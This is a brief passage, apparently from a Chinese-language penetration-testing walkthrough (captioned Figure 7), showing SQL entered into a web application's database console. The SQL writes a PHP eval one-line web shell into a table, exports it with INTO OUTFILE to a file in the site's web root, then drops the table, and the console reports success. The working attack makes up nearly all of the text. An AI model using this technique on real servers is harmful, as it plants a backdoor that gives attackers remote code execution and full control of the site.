 执行SQL将直接操作数据库，请谨慎使用
create table a(cmd text not null);
insert into a(cmd) values('<?php eval($_POST[cmd]);?>');
select cmd from a into outfile 'D:\\ComsenzEXP\\wwwroot\\gouwu\\help.php';
drop table if exists a;
提交查询
SQL 语句已成功运行
图7